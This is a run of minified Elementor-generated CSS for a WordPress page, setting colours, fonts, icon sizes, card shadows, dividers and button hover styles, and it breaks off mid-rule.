.elementor-element.elementor-element-41c1139:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-41c1139 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a732951 );}.elementor-15 .elementor-element.elementor-element-41c1139 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-41c1139 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-41c1139 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-41c1139 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-41c1139 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-41176e8 .elementor-icon-wrapper{text-align:center;}.elementor-15 .elementor-element.elementor-element-41176e8.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-41176e8.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-41176e8.elementor-view-default .elementor-icon{color:var( --e-global-color-20a7be1 );border-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-41176e8.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-41176e8.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-41176e8 .elementor-icon{font-size:75px;}.elementor-15 .elementor-element.elementor-element-41176e8 .elementor-icon svg{height:75px;}.elementor-15 .elementor-element.elementor-element-41176e8 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-0b2c681{text-align:center;}.elementor-15 .elementor-element.elementor-element-0b2c681 .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.3rem;font-weight:600;}.elementor-15 .elementor-element.elementor-element-dd2f012{text-align:center;color:#1A1A1A;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-100ef3b:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-100ef3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #D5DAFF 0%, #F0F3FF 100%);}.elementor-15 .elementor-element.elementor-element-100ef3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-15 .elementor-element.elementor-element-100ef3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-e208728 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-1682696 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;text-transform:uppercase;fill:#000000;color:#000000;background-color:#ECECFF;}.elementor-15 .elementor-element.elementor-element-1682696 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-15 .elementor-element.elementor-element-36acae7{text-align:left;}.elementor-15 .elementor-element.elementor-element-36acae7 .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:3rem;font-weight:800;line-height:1.2em;}.elementor-15 .elementor-element.elementor-element-36acae7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-93473bf:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-93473bf > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-93473bf > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-93473bf > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-93473bf > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-93473bf > .elementor-element-populated{box-shadow:0px 8px 20px 0px rgba(224.35751037597657, 224.35751037597657, 224.35751037597657, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-93473bf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-cb0f02d .elementor-icon-wrapper{text-align:left;}.elementor-15 .elementor-element.elementor-element-cb0f02d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-cb0f02d.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-cb0f02d.elementor-view-default .elementor-icon{color:var( --e-global-color-20a7be1 );border-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-cb0f02d.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-cb0f02d.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-cb0f02d .elementor-icon{font-size:48px;}.elementor-15 .elementor-element.elementor-element-cb0f02d .elementor-icon svg{height:48px;}.elementor-15 .elementor-element.elementor-element-cb0f02d > .elementor-widget-container{margin:20px 0px -15px 0px;}.elementor-15 .elementor-element.elementor-element-0a58b2d{text-align:left;}.elementor-15 .elementor-element.elementor-element-0a58b2d .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.3rem;font-weight:600;}.elementor-15 .elementor-element.elementor-element-f69cf30{--divider-border-style:solid;--divider-color:var( --e-global-color-5ffba20 );--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-f69cf30 .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-f69cf30 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-e10382b{text-align:left;color:#1A1A1A;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-e10382b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-8d3ce59 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );background-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-8d3ce59 .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-8d3ce59 .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-8d3ce59 .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-8d3ce59 .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-3b51f03:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-3b51f03 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-3b51f03 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-3b51f03 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-3b51f03 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-3b51f03 > .elementor-element-populated{box-shadow:0px 8px 20px 0px rgba(224.35751037597657, 224.35751037597657, 224.35751037597657, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-3b51f03 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-7ac5b60 .elementor-icon-wrapper{text-align:left;}.elementor-15 .elementor-element.elementor-element-7ac5b60.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-7ac5b60.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-7ac5b60.elementor-view-default .elementor-icon{color:var( --e-global-color-20a7be1 );border-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-7ac5b60.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-7ac5b60.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-7ac5b60 .elementor-icon{font-size:48px;}.elementor-15 .elementor-element.elementor-element-7ac5b60 .elementor-icon svg{height:48px;}.elementor-15 .elementor-element.elementor-element-7ac5b60 > .elementor-widget-container{margin:20px 0px -15px 0px;}.elementor-15 .elementor-element.elementor-element-c172c90{text-align:left;}.elementor-15 .elementor-element.elementor-element-c172c90 .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.3rem;font-weight:600;}.elementor-15 .elementor-element.elementor-element-e06b48b{--divider-border-style:solid;--divider-color:var( --e-global-color-5ffba20 );--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-e06b48b .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-e06b48b .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-a3e5bd0{text-align:left;color:#1A1A1A;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-a3e5bd0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-2c37563 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );background-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-2c37563 .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-2c37563 .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-2c37563 .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-2c37563 .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-cc6e6ed:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-cc6e6ed > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-cc6e6ed > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-cc6e6ed > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-cc6e6ed > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-cc6e6ed > .elementor-element-populated{box-shadow:0px 8px 20px 0px rgba(224.35751037597657, 224.35751037597657, 224.35751037597657, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-cc6e6ed > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-8b9c7a8 .elementor-icon-wrapper{text-align:left;}.elementor-15 .elementor-element.elementor-element-8b9c7a8.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-8b9c7a8.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-8b9c7a8.elementor-view-default .elementor-icon{color:var( --e-global-color-20a7be1 );border-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-8b9c7a8.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-8b9c7a8.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-8b9c7a8 .elementor-icon{font-size:48px;}.elementor-15 .elementor-element.elementor-element-8b9c7a8 .elementor-icon svg{height:48px;}.elementor-15 .elementor-element.elementor-element-8b9c7a8 > .elementor-widget-container{margin:20px 0px -15px 0px;}.elementor-15 .elementor-element.elementor-element-c69db30{text-align:left;}.elementor-15 .elementor-element.elementor-element-c69db30 .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.3rem;font-weight:600;}.elementor-15 .elementor-element.elementor-element-8b1e758{--divider-border-style:solid;--divider-color:var( --e-global-color-5ffba20 );--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-8b1e758 .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-8b1e758 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-8458ab9{text-align:left;color:#1A1A1A;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-8458ab9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-6c056d5 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );background-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-6c056d5 .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-6c056d5 .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-6c056d5 .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-6c056d5 .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-ea399d3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-ea399d3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-ea399d3 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-ea399d3 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-ea399d3 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-ea399d3 > .elementor-element-populated{box-shadow:0px 8px 20px 0px rgba(224.35751037597657, 224.35751037597657, 224.35751037597657, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-ea399d3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-608fd98 .elementor-icon-wrapper{text-align:left;}.elementor-15 .elementor-element.elementor-element-608fd98.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-608fd98.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-608fd98.elementor-view-default .elementor-icon{color:var( --e-global-color-20a7be1 );border-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-608fd98.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-608fd98.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-608fd98 .elementor-icon{font-size:58px;}.elementor-15 .elementor-element.elementor-element-608fd98 .elementor-icon svg{height:58px;}.elementor-15 .elementor-element.elementor-element-608fd98 > .elementor-widget-container{margin:20px 0px -15px 0px;}.elementor-15 .elementor-element.elementor-element-794eaef{text-align:left;}.elementor-15 .elementor-element.elementor-element-794eaef .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.3rem;font-weight:600;}.elementor-15 .elementor-element.elementor-element-5874699{--divider-border-style:solid;--divider-color:var( --e-global-color-5ffba20 );--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-5874699 .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-5874699 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-2af0dc1{text-align:left;color:#1A1A1A;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-2af0dc1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-996ef69 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );background-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-996ef69 .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-996ef69 .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-996ef69 .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-996ef69 .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-5a130a5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-5a130a5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-5a130a5 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-5a130a5 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-5a130a5 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-5a130a5 > .elementor-element-populated{box-shadow:0px 8px 20px 0px rgba(224.35751037597657, 224.35751037597657, 224.35751037597657, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-5a130a5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-1f50905 .elementor-icon-wrapper{text-align:left;}.elementor-15 .elementor-element.elementor-element-1f50905.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-1f50905.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-1f50905.elementor-view-default .elementor-icon{color:var( --e-global-color-20a7be1 );border-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-1f50905.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-1f50905.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-1f50905 .elementor-icon{font-size:58px;}.elementor-15 .elementor-element.elementor-element-1f50905 .elementor-icon svg{height:58px;}.elementor-15 .elementor-element.elementor-element-1f50905 > .elementor-widget-container{margin:20px 0px -15px 0px;}.elementor-15 .elementor-element.elementor-element-e06669e{text-align:left;}.elementor-15 .elementor-element.elementor-element-e06669e .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.3rem;font-weight:600;}.elementor-15 .elementor-element.elementor-element-e06669e > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-bf111c2{--divider-border-style:solid;--divider-color:var( --e-global-color-5ffba20 );--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-bf111c2 .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-bf111c2 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-c89f252{text-align:left;color:#1A1A1A;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-c89f252 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-8bea699 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );background-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-8bea699 .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-8bea699 .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-8bea699 .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-8bea699 .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-bcc24f9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-bcc24f9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-bcc24f9 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-bcc24f9 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-bcc24f9 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-bcc24f9 > .elementor-element-populated{box-shadow:0px 8px 20px 0px rgba(224.35751037597657, 224.35751037597657, 224.35751037597657, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-bcc24f9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-c2fb456 .elementor-icon-wrapper{text-align:left;}.elementor-15 .elementor-element.elementor-element-c2fb456.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-c2fb456.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-c2fb456.elementor-view-default .elementor-icon{color:var( --e-global-color-20a7be1 );border-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-c2fb456.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-c2fb456.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-c2fb456 .elementor-icon{font-size:52px;}.elementor-15 .elementor-element.elementor-element-c2fb456 .elementor-icon svg{height:52px;}.elementor-15 .elementor-element.elementor-element-c2fb456 > .elementor-widget-container{margin:20px 0px -15px 0px;}.elementor-15 .elementor-element.elementor-element-66a6b03{text-align:left;}.elementor-15 .elementor-element.elementor-element-66a6b03 .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.3rem;font-weight:600;}.elementor-15 .elementor-element.elementor-element-6a447b9{--divider-border-style:solid;--divider-color:var( --e-global-color-5ffba20 );--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-6a447b9 .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-6a447b9 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-01cf2a1{text-align:left;color:#1A1A1A;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-01cf2a1 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-80f8b09 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );background-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-80f8b09 .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-80f8b09 .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-80f8b09 .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-80f8b09 .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-dd9fe82:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-dd9fe82 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-dd9fe82 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-dd9fe82 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-dd9fe82 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-dd9fe82 > .elementor-element-populated{box-shadow:0px 8px 20px 0px rgba(224.35751037597657, 224.35751037597657, 224.35751037597657, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-dd9fe82 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-5092038 .elementor-icon-wrapper{text-align:left;}.elementor-15 .elementor-element.elementor-element-5092038.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-5092038.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-5092038.elementor-view-default .elementor-icon{color:var( --e-global-color-20a7be1 );border-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-5092038.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-5092038.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-5092038 .elementor-icon{font-size:58px;}.elementor-15 .elementor-element.elementor-element-5092038 .elementor-icon svg{height:58px;}.elementor-15 .elementor-element.elementor-element-5092038 > .elementor-widget-container{margin:20px 0px -15px 0px;}.elementor-15 .elementor-element.elementor-element-baa2d86{text-align:left;}.elementor-15 .elementor-element.elementor-element-baa2d86 .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.3rem;font-weight:600;}.elementor-15 .elementor-element.elementor-element-c19e865{--divider-border-style:solid;--divider-color:var( --e-global-color-5ffba20 );--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-c19e865 .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-c19e865 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-f20f4b1{text-align:left;color:#1A1A1A;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-f20f4b1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 